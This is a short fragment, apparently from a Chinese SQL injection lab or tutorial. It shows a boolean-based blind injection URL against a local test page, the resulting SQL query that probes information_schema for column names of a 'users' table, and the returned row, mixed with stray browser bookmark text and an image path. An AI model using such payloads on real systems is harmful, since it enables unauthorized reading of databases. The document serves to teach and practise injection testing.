 127.0.0.1/sql.php?id=1 and SUBSTRING((select column_name from information_schema.columns where table_schema='ichunqiu' and table_name='users' limit 0,1),1)='id'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING((select column_name from information_schema.columns where table_schema='ichunqiu' and table_name='users' limit 0,1),1)='id'